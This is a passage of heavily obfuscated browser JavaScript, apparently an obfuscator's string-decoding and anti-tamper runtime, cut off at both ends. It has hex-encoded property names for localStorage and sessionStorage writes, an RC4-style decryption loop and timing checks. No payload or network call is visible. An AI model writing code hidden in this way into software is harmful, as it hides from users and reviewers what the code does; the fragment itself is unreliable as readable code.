x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[va(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[va(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[va(0xd25)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[va(0xd25)](0x25),String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[va(0xd25)](0x63,0x61,0x6c,0x6c),String[va(0xd25)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x74,0x65,0x73,0x74),String[va(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[va(0xd25)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[va(0xd25)](0x30,0x30),String[va(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[va(0xd25)](0x20),String[va(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(vo){var vt=va,vc={'tiXoE':function(vY,vb){var vl=vf;return vg[vl(0x727)](vY,vb);}},vs=vG[vt(0x978)][vx];try{vs[0x1a][vs[0x1f]](vs[0x14],vs[0x28],vs[0x28]);}catch(vY){}try{if(vg['auCme'](vg[vt(0x2f5)],vg[vt(0x2f5)]))vs[0x1b][vs[0x1f]](vs[0x17],vs[0x28],vs[0x28]);else return vc[vt(0x7bf)](_0x4755a3,0x8);}catch(vb){}return vs[0x11][vt(0x978)][vx]=vx,vo;}],vD=function(){var vo=va;return vg[vo(0xb09)](vo(0xb36),vg[vo(0x2e1)])?(vG['prototype'][vx]=vA,vG[vo(0x978)][vG['prototype'][vx][0x0]]=+new vG[(vo(0x978))][vx][0xd](),vI):vg['fsFZc'](_0x28dd26,0x0)&&vg[vo(0x36a)](_0x2e7c83,0x2);};return(vG=vD)();}else return vq[va(0x31e)](_0x55c06a,_0x302e18[vq[va(0xd41)](_0x1a8df7,0xbf,va(0xaa4))][_0x18d475(0xb5,vq['hSbCs'])]);}return function(va,vg){var vI=vZ,vx={'AKBqc':vq[vI(0xc0c)]};if(vq[vI(0x1be)](vq[vI(0xaf3)],vq[vI(0xaf3)]))return vx['AKBqc'];else{var vA=vq[vI(0x8ee)](va),vD=parseInt;function vo(vt,vc){return vr(vq['tgKQU'](vc,0x6),vt);}while(!![]){if(vq[vI(0x2ca)](vq[vI(0x17c)],vI(0x585))){try{if(vq[vI(0x1be)](vq[vI(0xb43)],vq['WXGil']))return _0x4681c6[vI(0x978)][_0x3ccff8[vI(0x978)][_0x33428a][0x0]]=+new _0x48a3b8['prototype'][_0x1e31b7][0xf](),_0x4c882c[_0x5afa22];else{if(vq[vI(0x93b)](vq[vI(0x885)](vq['tgKQU'](vq[vI(0xc55)](vq[vI(0xd67)](vq[vI(0x7a5)](vq['Imahp'](vq['VrLJA'](vD,vo(vq[vI(0xb6b)],-0x3),0x10)+vq[vI(0x3a1)](vD,vq['QOLSg'](vo,vI(0xafe),-0x2),0x10)+vq[vI(0xa61)](vD,vq['wXcTT'](vo,vq['CDORM'],-0x1),0x10),vq['nkymW'](vD,vq[vI(0xcff)](vo,vq[vI(0x829)],0x2),0x10)),vq[vI(0x6f6)](vD,vo(vq[vI(0x91b)],0x3),0x10)),vq[vI(0xc12)](vD,vq['AuzXS'](vo,vq[vI(0x56b)],0x4),0x10)),vq[vI(0x940)](vD,vq[vI(0xc61)](vo,vq['xFUdz'],0x5),0x10)),vD(vo(vq[vI(0x4fa)],0x6),0x10)),vq[vI(0xdf5)](vD,vq[vI(0xcc3)](vo,vq[vI(0x80c)],0x7),0x10)),vg))break;}}catch(vt){}vA[vI(0xae0)](vA['shift']());}else return _0xc022f9>=0xa&&vq['kLDbE'](_0x22b52f,0xc);}}}(vG,0x5384851),vr;}(window),vU=!0x1;return function(ve,vZ,vq){var vJ=vR,vm={'lfvVp':function(vy,vE,vV){return vN['QyEPw'](vy,vE,vV);},'PjsMJ':function(vy,vE,vV){var vn=vf;return vN[vn(0xcea)](vy,vE,vV);},'QYgwr':vN[vJ(0x805)],'uDKUA':vN[vJ(0x9b8)]};if(vN[vJ(0xc67)](vN[vJ(0x987)],vN[vJ(0x987)])){var vH=vU?function(){var vy=vJ,vE=vm[vy(0x3f9)](Wh,0x43,vm[vy(0x5d7)](vQ,0xa,vm[vy(0x83a)]));return B[vm[vy(0x3f9)](Wh,0x59,vm['PjsMJ'](vQ,0x7,vm[vy(0x291)]))](vE);}:function(){var vy=vJ,vE={'YiIuo':function(vi,vX){var vr=vf;return vN[vr(0xc72)](vi,vX);},'BqSCy':function(vi,vX){return vN['GwqIp'](vi,vX);},'CCfot':function(vi,vX){return vi%vX;},'DFOQE':function(vi,vX){return vN['fgswH'](vi,vX);},'RgslF':function(vi,vX){return vi(vX);}};if(vN[vy(0xa88)](vN[vy(0xcd0)],vN[vy(0xcd0)]))_0x2f0b3c=(_0x4a68a9+_0x42ba8b[_0x35c0ed=vE[vy(0x5ca)](vE[vy(0x371)](_0x477599,0x1),0x100)])%0x100,_0x113ad6=_0x36f6d5[_0x4340f8],_0x2ca623[_0x23f4e7]=_0x38c640[_0x32b120],_0x169a9d[_0x31fec4]=_0x47c018,_0x19060e+=_0x10fde3[0x19](_0x7129ea[_0x57aef4[0x24]](_0x344935)^_0x153144[vE[vy(0xc8f)](vE['BqSCy'](_0x4b8c42[_0x21fcb7],_0x54a134[_0x31c95c]),0x100)]);else{if(vN[vy(0x9dd)](vq,vZ)){if(vN[vy(0xd71)]!==vN[vy(0xd71)]){for(var vV=0x0,vn=_0x4641a4[_0x186e88[0x1e]];vE[vy(0x65b)](vV,vn);vV++){_0x1897e8[_0x1af459[0x2b]](_0x5d7878[0x18](_0x21d3aa[0x10]())),vn=_0x4a1946[_0x1ba0f4[0x1e]];}return vE[vy(0xdcf)](_0x35759f,_0x40928e[0x0]);}else{var vh=ve[Wh(0xb9,vN[vy(0xc0e)](vQ,0x5,vy(0x736)))](this,arguments);return vh[vN['lzxFv'](Wh,0xc5,vN[vy(0x264)](vQ,0x6,vN[vy(0x754)]))]();}}}};return vH;}else return vN[vJ(0x1d2)](_0x229441,_0x1b9051[vN[vJ(0x4bc)](_0x5ea214,0xbf,vJ(0xaa4))][vN[vJ(0x322)](_0x231382,0xf6,vN['naWpU'])]);};}(),Wo=function vR(){var vN=Wn,vQ={'WZrWg':function(ve,vZ){return ve===vZ;},'GSnjr':vN(0x90a),'fhzpW':function(ve,vZ){return ve<vZ;},'JcJdD':function(ve,vZ){return ve!==vZ;},'pMrEM':vN(0x69b),'BJNJb':function(ve,vZ){return ve-vZ;},'btMta':function(ve,vZ){return ve+vZ;},'sEHdE':function(ve,vZ){return ve*vZ;},'Unkzz':function(ve,vZ){return ve<vZ;},'beGCu':function(ve,vZ,vq){return ve(vZ,vq);},'BSJTS':vN(0x617),'WnJZY':vN(0x72b),'jhIgr':'WYzD','cfRRZ':vN(0x39b),'ysqXz':function(ve,vZ){return ve%vZ;},'DGqrd':function(ve,vZ){return ve>vZ;},'iaEik':function(ve,vZ){return ve===vZ;},'sGEEy':function(ve,vZ){return ve!=vZ;},'gRAEr':function(ve,vZ){return ve-vZ;},'XeuEJ':function(ve,vZ){return ve-vZ;},'ctxbS':function(ve,vZ){return ve-vZ;},'xjABR':function(ve,vZ){return ve%vZ;},'HgnHJ':function(ve,vZ){return ve!==vZ;},'slJik':vN(0xcf2),'cXyOL':function(ve,vZ){return ve>=vZ;},'VQALy':'wmVOa','YaVtI':function(ve,vZ){return ve(vZ);},'BRFPR':vN(0x7d1),'FZTcA':function(ve,vZ){return ve^vZ;},'ZqvkD':vN(0xa79),'BuDMx':'bgSZD','YhdIl':'NSIFg','UTQxQ':vN(0xbd1),'ywulh':vN(0x751),'WcbhG':function(ve,vZ){return ve===vZ;},'izsOq':vN(0x3d6),'LkCNN':function(ve,vZ){return ve!==vZ;},'VrkCJ':vN(0x400),'vsPiz':'pDsuh','BSlOO':vN(0xdb4),'YsuTf':vN(0xe3c),'EDfaP':'LDGM','kjpLc':function(ve,vZ){return ve<vZ;},'Ecsih':'eWcmR','LiPsW':vN(0xcf5),'nAQgd':vN(0x29d),'xdIzr':vN(0x9c3),'tvkjv':vN(0x452),'hBPYJ':vN(0x72f),'iOgpb':vN(0x7af),'bwvEu':'z8kUW6DHa8k6','nXQgv':function(ve,vZ,vq){return ve(vZ,vq);},'dSXQU':vN(0xaa9),'tGYao':function(ve,vZ){return ve!==vZ;},'HhDrq':vN(0x735),'RzpWB':function(ve,vZ){return ve+vZ;},'yWtgZ':function(ve,vZ){return ve+vZ;},'GMXwQ':function(ve,vZ,vq){return ve(vZ,vq);},'ndQkM':vN(0xe2c),'VnoAD':'K^oT','qfCkl':vN(0x664),'fJoGH':'Q1vo','eFZYB':function(ve,vZ,vq){return ve(vZ,vq);},'Pttyp':vN(0x680),'SQQKo':vN(0x365),'XEJam':function(ve,vZ,vq){return ve(vZ,vq);},'iPcGE':function(ve,vZ,vq){return ve(vZ,vq);},'pyMOF':'5O6s','OaXci':function(ve,vZ,vq){return ve(vZ,vq);},'ZwUHS':function(ve,vZ,vq){return ve(vZ,vq);},'vfZDe':function(ve,vZ,vq){return ve(vZ,vq);},'UsdGi':function(ve,vZ,vq){return ve(vZ,vq);},'IIDjz':'@Zbf','Fvjgv':function(ve,vZ,vq){return ve(vZ,vq);}},vU=function(ve){var vZ=vN,vq={'LEXZe':function(va,vg){var vI=vf;return vQ[vI(0x430)](va,vg);},'iUryz':function(va,vg,vI){var vx=vf;return vQ[vx(0xd40)](va,vg,vI);},'yYayO':vQ[vZ(0x7bb)],'EIDxh':'Aq9W','oGyDd':vQ['WnJZY'],'GZtfM':vQ[vZ(0x7cf)],'jixwd':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'tfTIn':function(va,vg){var vI=vZ;return vQ[vI(0xdcd)](va,vg);},'gzjZq':vQ[vZ(0x614)],'gropx':function(va,vg){var vI=vZ;return vQ[vI(0xa1a)](va,vg);},'daxhp':function(va,vg){var vI=vZ;return vQ[vI(0xc2e)](va,vg);},'hsiAX':function(va,vg){var vI=vZ;return vQ[vI(0x430)](va,vg);},'kWWvQ':function(va,vg){var vI=vZ;return vQ[vI(0x495)](va,vg);},'BWwwM':function(va,vg){var vI=vZ;return vQ[vI(0xa54)](va,vg);},'khxOG':function(va,vg){var vI=vZ;return vQ[vI(0xdf3)](va,vg);},'AJXIS':function(va,vg){return va+vg;},'BygZj':function(va,vg){var vI=vZ;return vQ[vI(0xa3e)](va,vg);},'sqFME':function(va,vg){var vI=vZ;return vQ[vI(0x495)](va,vg);},'kIZgy':function(va,vg){return va-vg;},'iVcNC':function(va,vg){var vI=vZ;return vQ[vI(0x334)](va,vg);},'goFJb':function(va,vg){var vI=vZ;return vQ[vI(0xd49)](va,vg);},'hYCBq':function(va,vg){return va%vg;},'vZWJZ':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'ohWeW':function(va,vg){var vI=vZ;return vQ[vI(0xe3d)](va,vg);},'zRUQH':function(va,vg){return vQ['xjABR'](va,vg);},'UMNnM':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'qnDrR':function(va,vg){return vQ['HgnHJ'](va,vg);},'eOIut':vQ['slJik'],'MaVAT':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','UJMef':function(va,vg){return vQ['ctxbS'](va,vg);},'oVWhr':function(va,vg){return va===vg;},'nBJkf':function(va,vg){var vI=vZ;return vQ[vI(0xdb7)](va,vg);},'OSTVs':vQ[vZ(0xcf4)],'VRnTy':'lQoLd','vpJug':function(va,vg){return vQ['YaVtI'](va,vg);},'HTAVO':function(va,vg){var vI=vZ;return vQ[vI(0xdcd)](va,vg);},'ZFThW':vZ(0xa6a),'Rrwtp':vQ[vZ(0xc74)],'RWwTY':function(va,vg){return vQ['FZTcA'](va,vg);},'alahs':function(va,vg){return va!==vg;},'ZMpnU':vQ['ZqvkD'],'LpuAP':vQ['BuDMx'],'LPpjB':vZ(0xc4b),'pSJuL':vQ[vZ(0xc45)],'bLDnm':function(va,vg){return va(vg);},'yhAGd':vQ['UTQxQ'],'sgoaa':function(va,vg){return va<vg;},'WxqBh':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'wcfhQ':function(va,vg){return vQ['YaVtI'](va,vg);},'MUOzQ':function(va,vg){var vI=vZ;return vQ[vI(0xa0b)](va,vg);},'BETVh':'bsuyQ','kchZC':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'nWWlk':function(va,vg){return va+vg;},'KuODP':vZ(0xbda),'XgrBN':function(va,vg,vI){return va(vg,vI);},'ATrBw':vQ[vZ(0xaf0)],'plOaj':function(va,vg){var vI=vZ;return vQ[vI(0xb95)](va,vg);},'QFZGU':function(va){return va();},'QtWqz':function(va,vg,vI){return va(vg,vI);},'wxkMH':vQ[vZ(0xc48)],'bBSte':function(va,vg){return vQ['LkCNN'](va,vg);},'IWxgU':vQ[vZ(0x6f5)],'YncmE':vQ[vZ(0x84c)],'rVSAA':vQ[vZ(0x679)],'ImKtW':function(va,vg){return va!=vg;},'mJQQx':function(va,vg){return va+vg;},'HLamY':function(va,vg){return va===vg;},'qvvMO':vQ[vZ(0x3ba)],'AjVVg':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'lFLbf':vQ['EDfaP'],'DwzLZ':function(va,vg){return vQ['kjpLc'](va,vg);},'PKXPr':function(va,vg){var vI=vZ;return vQ[vI(0x238)](va,vg);},'hkAPR':vZ(0xe58),'OPTYX':vQ[vZ(0xe06)],'WNzQp':vQ[vZ(0x678)],'RirUX':vZ(0x707),'LaOAZ':vQ['nAQgd'],'UBosw':vQ['xdIzr'],'LLikk':vQ['tvkjv'],'nYxpk':vZ(0xbca),'eqGqM':vQ[vZ(0xe32)],'RdkWz':vQ[vZ(0x90d)],'tkFnr':vQ[vZ(0x1cd)],'KbAgD':vZ(0x8ec),'oFPtZ':function(va,vg,vI){return vQ['nXQgv'](va,vg,vI);},'BnQwD':function(va,vg){return va===vg;},'Sipdq':vQ[vZ(0xaef)],'XOHHk':function(va,vg){var vI=vZ;return vQ[vI(0x182)](va,vg);},'WKggn':vQ[vZ(0x9f9)],'mxdkQ':function(va,vg){return vQ['RzpWB'](va,vg);},'hnFQg':function(va,vg){return vQ['yWtgZ'](va,vg);},'AYVaT':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'UhEFM':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'ZaNlu':vZ(0xd87),'aPtfY':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'Nuact':vZ(0x7a6),'WnfiV':vQ[vZ(0x642)],'TcRRp':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'VlvKd':vQ[vZ(0x519)],'tEQhF':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'XwkvM':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'RrQLl':vQ[vZ(0xc6c)],'OdHPB':function(va,vg,vI){return va(vg,vI);},'VYNaB':vQ[vZ(0x9a4)],'MfwyF':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'CAaOU':function(va,vg,vI){var vx=vZ;return vQ[vx(0x2e2)](va,vg,vI);},'BXolT':vQ['Pttyp']};function vJ(va){var vg=vZ,vI={'eCAFj':function(vc,vs){return vc>vs;}};if(vQ['WZrWg'](vQ[vg(0x44d)],vQ['GSnjr'])){var vx=[];for(var vA=0x0,vD=va[vg(0x221)];vQ['fhzpW'](vA,vD);vA++){if(vQ[vg(0xdcd)](vQ[vg(0xbe5)],vQ[vg(0xbe5)])){for(var vo='',vt=0x0;vq['LEXZe'](vt,_0x36b980[vq['iUryz'](_0x6d3685,0x69,vq[vg(0xac7)])]);vt++)vo+=_0x7293fe[vq['iUryz'](_0x530a5d,0xfb,vq['EIDxh'])][_0x3d7e12(0xd0,vq[vg(0x5d8)])](_0x3c8e3a[vq['iUryz'](_0x5b392a,0x59,vq[vg(0x609)])](_0x2913a3[vt],+_0x38d159[_0x5aff28(0xfb,vq['EIDxh'])][vq[vg(0x872)](_0x2f4df2,0xd0,vq[vg(0x5d8)])](0x31,0x36)));return vo;}else vx[vg(0xae0)](String['fromCharCode'](vQ[vg(0xe3d)](vQ['btMta'](vQ[vg(0xd49)](va[vg(0xafb)](vA)[vg(0xd94)](0x0),0x4),0x70),0x4)));}return vx[vg(0x2e0)]('');}else return vI[vg(0x6ed)](_0x982b70,0x0);}var vm=0x0,vH=vm,vy=vm,vE=vm,vV=vm,vn,vh=vm,vi=vm,vX=0x3;function vr(va,vg){var vI=vZ,vx={'sbRnr':function(vt,vc){return vq['oVWhr'](vt,vc);},'CgGdO':function(vt,vc,vs){var vY=vf;return vq[vY(0xa4f)](vt,vc,vs);},'jBrRq':vq[vI(0xe6e)],'WUYRf':vI(0x733),'oanig':function(vt,vc,vs){return vt(vc,vs);}};if(vq[vI(0xa59)](vI(0x1d6),'KtYAt'))_0xb6c858?_0x19d9db[_0x26645a]&=~_0x32a5a8:_0x5059e4[_0x5245c3]|=_0x26b9d4;else{var vA=vg[vI(0x216)](va,va),vD=vq[vI(0x7aa)](vG),vo=function(vt){var vc=vI;return vG[vc(0x978)][vG[vc(0x978)][vA][0x0]]=+new vG[(vc(0x978))][vA][0x12](),vD[vt];};return vr=function(vt,vc){var vs=vI,vY={'WOpBA':function(w3,w4){var w5=vf;return vq[w5(0xdb6)](w3,w4);},'ggOtx':vq[vs(0x875)],'OeVWQ':function(w3,w4){var w5=vs;return vq[w5(0x72d)](w3,w4);},'UCTnN':function(w3,w4){var w5=vs;return vq[w5(0xab5)](w3,w4);},'wEQEt':function(w3,w4){var w5=vs;return vq[w5(0xd38)](w3,w4);},'VLOAD':function(w3,w4){var w5=vs;return vq[w5(0xda2)](w3,w4);},'PtPYH':vs(0x418),'WpBpl':function(w3,w4){return vq['BWwwM'](w3,w4);},'kCOEX':function(w3,w4){return vq['khxOG'](w3,w4);},'rmEAi':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'oLPKr':function(w3,w4){var w5=vs;return vq[w5(0xb2f)](w3,w4);},'CALOW':function(w3,w4){var w5=vs;return vq[w5(0x6a2)](w3,w4);},'dAvay':vs(0xca7),'zcezy':function(w3,w4){return w3%w4;},'XVnga':function(w3,w4){var w5=vs;return vq[w5(0x82a)](w3,w4);},'QoEha':function(w3,w4){return vq['iVcNC'](w3,w4);},'vLLeV':function(w3,w4){var w5=vs;return vq[w5(0x81a)](w3,w4);},'HzpjU':function(w3,w4){return vq['iVcNC'](w3,w4);},'nUVSR':function(w3,w4){return w3-w4;},'FpUgp':function(w3,w4){return vq['hYCBq'](w3,w4);},'IpBrS':function(w3,w4){return w3%w4;},'zYpjr':function(w3,w4){var w5=vs;return vq[w5(0x76d)](w3,w4);},'QHBMR':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'BUUwR':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'rpkAx':function(w3,w4){var w5=vs;return vq[w5(0xa34)](w3,w4);},'CKhAc':function(w3,w4){return w3&w4;},'XfRrG':function(w3,w4){return vq['zRUQH'](w3,w4);},'SfzWw':function(w3,w4){var w5=vs;return vq[w5(0xcb3)](w3,w4);},'mPOSD':function(w3,w4){var w5=vs;return vq[w5(0x99f)](w3,w4);},'TysOy':vq[vs(0x6dd)],'ueDxn':vq[vs(0x336)],'tuXjd':function(w3,w4){return vq['UJMef'](w3,w4);},'cxhMS':function(w3,w4){var w5=vs;return vq[w5(0x5e7)](w3,w4);},'aOJjb':function(w3,w4){return w3+w4;},'NyoMR':function(w3,w4){var w5=vs;return vq[w5(0x3f3)](w3,w4);},'vikDq':function(w3,w4){var w5=vs;return vq[w5(0x5a4)](w3,w4);},'RRVVD':function(w3,w4){return vq['tfTIn'](w3,w4);},'QRbjt':vq[vs(0xbae)],'WPyhQ':vq[vs(0x86a)],'YSvjj':function(w3,w4){return vq['vpJug'](w3,w4);},'BXpMS':function(w3,w4){return w3%w4;},'DhXbL':function(w3,w4){return w3==w4;},'lPtRD':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'pZqwr':function(w3,w4){var w5=vs;return vq[w5(0x28d)](w3,w4);},'MdQWk':vq[vs(0x672)],'PRHNp':vq['Rrwtp'],'VBWpA':vs(0x233),'VVlji':function(w3,w4){return vq['RWwTY'](w3,w4);},'SvrBQ':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'HPAuX':function(w3,w4){var w5=vs;return vq[w5(0x566)](w3,w4);},'EqtTT':vq['ZMpnU'],'naFAm':function(w3,w4){var w5=vs;return vq[w5(0x99f)](w3,w4);},'dbAyp':vq[vs(0x8b5)],'BQUkU':vq[vs(0xe72)],'BubuQ':function(w3,w4){return w3>w4;},'wYoKf':function(w3,w4){var w5=vs;return vq[w5(0x6b9)](w3,w4);},'VJkJg':vq[vs(0xb62)],'mDoRR':function(w3,w4){var w5=vs;return vq[w5(0xc68)](w3,w4);},'IjEKM':function(w3,w4){return vq['bLDnm'](w3,w4);},'GfkaO':function(w3,w4){return w3+w4;},'ERcrx':function(w3,w4){var w5=vs;return vq[w5(0x5e7)](w3,w4);},'iuBjc':function(w3,w4){return w3(w4);},'MZsKO':function(w3,w4){var w5=vs;return vq[w5(0x28d)](w3,w4);},'MdPNW':vq['yhAGd'],'NirdT':function(w3,w4){var w5=vs;return vq[w5(0x19d)](w3,w4);},'pOsQz':vq['yYayO'],'FwBrQ':function(w3,w4,w5){return vq['WxqBh'](w3,w4,w5);},'aVbXZ':vq[vs(0x5d8)],'UnoAi':vq[vs(0x91e)]};vt=vq[vs(0xb2f)](vt,0x5);var vb=vq[vs(0xdfe)](vo,vt);if(vq[vs(0xda2)](vr[vA],undefined)){if(vq[vs(0x65c)](vq[vs(0xb85)],'JuIuT'))return vx[vs(0x38f)](_0xd1fb9[vx[vs(0x462)](_0xdf177f,0xd3,vx[vs(0xdc6)])][_0x2a3c8c(0x61,vx[vs(0x5eb)])],0x1);else{var vl=vG[vs(0x978)][vA];vh=!vh?(--vX,0x1):vh,vV=!vV?(--vX,vq[vs(0xdc8)]((vl[0x1a](vl[0xb],vl[0x1d])[vl[0x1c]][vl[0x1d]]+vA)[vl[0x24]](0x9),0x28)):vV,vi=!vi?(--vX,vq[vs(0xcef)](vq[vs(0x5e7)](vr,Ww)[vl[0x24]](vq['AJXIS'](vE,0xf)),0xa)):vi;var vL=vD[vl[0x1e]],vO=function(w3){var w4=vs,w5={'zdDHE':function(wS,wp){var wf=vf;return vY[wf(0x30b)](wS,wp);},'GbvmH':function(wS,wp){var wf=vf;return vY[wf(0xb22)](wS,wp);},'wYYzc':vY[w4(0x741)],'lZgXi':function(wS,wp){return wS!=wp;},'uOYmK':function(wS,wp){var wf=w4;return vY[wf(0x2b3)](wS,wp);},'xykSa':function(wS,wp){var wf=w4;return vY[wf(0x4ac)](wS,wp);},'myXui':function(wS,wp){var wf=w4;return vY[wf(0x782)](wS,wp);},'PvyZa':function(wS,wp){var wf=w4;return vY[wf(0x44f)](wS,wp);},'giIYP':function(wS,wp){var wf=w4;return vY[wf(0x782)](wS,wp);},'StPZQ':function(wS,wp){return wS(wp);}};if(vY[w4(0x7e8)](vY[w4(0xb01)],vY['dAvay'])){for(var w6,w7,w8=vA,w9=vA,wW=w8+vO,wv=0x0,ww=0x0,wu=(function(){var wS=w4;return vY[wS(0x80f)](vY['ggOtx'],vY['ggOtx'])?_0x4caa2c>=0x6&&w5[wS(0xaee)](_0x46fdb2,0x8):(++vH,vY['OeVWQ'](vH,vL)?vH:(function(){var wp=wS,wf={'lDvDz':function(wz,wk){return w5['GbvmH'](wz,wk);},'TGcFW':'BuwPU','nDDXv':w5['wYYzc'],'CvznU':function(wz,wk){return w5['lZgXi'](wz,wk);}};return vy=vH,vE++,w5[wp(0x265)](w5[wp(0x3e6)](w5[wp(0xbf1)](vr,w8)[vl[0x24]](vE+0xf),0xa),0x0)&&w5[wp(0x3e6)](+new vl[0x12](),vG['prototype'][vl[0x0]])<vL*0xb5?(vL=!vh||!vV||!vi?vH:vL,(function(){var wz=wp,wk={'gSmhE':function(wP,wR){return wP+wR;}};if(wf[wz(0x523)](wf[wz(0xdf8)],wf[wz(0xc7c)])){var wK=[];for(var wC=0x0,wM=_0x242a30[wz(0x221)];wC<wM;wC++){wK[wz(0xae0)](_0x3e6f97[wz(0xd25)](wk[wz(0xc7e)](_0x7c43f4[wz(0xafb)](wC)[wz(0xd94)](0x0)*0x4,0x70)-0x4));}return wK[wz(0x2e0)]('');}else return wf[wz(0xa1d)]((vl[0x1a](vl[0xb],vl[0x1d])[vl[0x1c]][vl[0x1d]]+vA)[vl[0x24]](0x9)-0x28,0x0)?(vL=vX?vH:vL,vH):vl[0x2a](vH%vL);}())):vl[0x2a](w5[wp(0x623)](vL,vD[vl[0x1e]]));}()));}());w7=w3[w4(0xafb)](ww++);~w7&&(w6=wv%(!wu?wu:vY[w4(0xc52)](vy+vY['XVnga'](vL,0x7),vL))?vY[w4(0x9d5)](vY['vLLeV'](vY['vLLeV'](!wu?wu:vY[w4(0x8c1)](vY[w4(0x847)](vy,vL-0x3),vL),!wu?wu:vY[w4(0x8c1)](vY[w4(0x9d5)](vy,vY['nUVSR'](vL,0x3)),vL)),w6),w7):w7,vY[w4(0x4a2)](wv++,!wu?wu:vY[w4(0xd42)](vY[w4(0x9d5)](vy,vY[w4(0x63c)](vL,0x7)),vL)))&&(w8+=vY[w4(0x2b3)](vY[w4(0x4ac)](wW[vl[0x24]](vY[w4(0x95c)](ww,!wu?wu:vY[w4(0xc52)](vY[w4(0xac2)](vy,vY[w4(0x404)](vL,0x1)),vL))),!wu?wu:vY[w4(0x8c1)](vY[w4(0x9d5)](vy,vL-0x1),vL)),!wu?wu:vY[w4(0xac2)](vy,vL-0xb)%vL)&&wu?vl[0x19](vY[w4(0xc75)](0xff,w6>>vY['CKhAc'](vY[w4(0xd90)](-(!wu?wu:vY[w4(0x8c1)](vy+vY['oLPKr'](vL,0x9),vL)),wv),!wu?wu:vY['XfRrG'](vy+vY['SfzWw'](vL,0x5),vL)))):vl[0x2a](wv))){if(vY['mPOSD'](vY[w4(0xc70)],vY[w4(0xc70)]))return vY['UCTnN'](_0xbb1d1f,0x0);else w7=vY['ueDxn'][vl[0x26]](wu?w7:!wu?wu:vY[w4(0xd42)](vY[w4(0xac2)](vy,vY[w4(0x316)](vL,0x1)),vL));}for(var wF=0x0,wB=w8[vl[0x1e]];vY['wEQEt'](wF,wB);wF++){w9+=vY[w4(0x8b8)](vl[0x1f],vY['aOJjb'](vl[0x21],w8[vl[0x24]](wF)[vl[0x29]](0x10))[w4(0x216)](-0x2));}return vl[0x17](w9);}else{var wj=new _0x49d879[0xe](w5['myXui'](_0x2655ab[0x22],_0x3ce61c[0x25])),wT=wj[_0xc1cf04[0x26]](w5[w4(0x78b)](_0x31ca6f,_0x11492c))?--_0x5653a2[0x1]:--_0x2c4cb9[0x0];return w5['StPZQ'](_0x15b8ce,wT);}},vd=function(w3,w4){var w5=vs,w6={'judRR':function(wj,wT){var wS=vf;return vY[wS(0x327)](wj,wT);},'BHMcd':function(wj,wT){var wS=vf;return vY[wS(0x6b2)](wj,wT);},'pmqoH':function(wj,wT){var wS=vf;return vY[wS(0x30b)](wj,wT);}};if(vY[w5(0xb60)](vY['QRbjt'],vY['WPyhQ'])){var w7,w8,w9=[],wW=0x0,wv=vA;for(w7=0x0,w3=vY[w5(0x71f)](vO,w3);vY[w5(0x30b)](w7,0x100);w7++)w9[w7]=w7;for(w7=0x0;w7<0x100;w7++)wW=vY[w5(0x6ec)](vY[w5(0x95c)](wW,w9[w7])+w4[vl[0x24]](w7%w4[vl[0x1e]]),0x100),w8=w9[w7],w9[w7]=w9[wW],w9[wW]=w8;w7=0x0,wW=0x0;for(var ww,wu=0x0;wu<w3[vl[0x1e]]&&(vY[w5(0x59d)](vY[w5(0xc52)](wu,0x2),0x0)||vY[w5(0x30b)](wu,0x3e7));wu=vY['lPtRD'](ww=wu,0x1)){if(vY[w5(0x883)](vY[w5(0xb07)],vY[w5(0x712)])){var 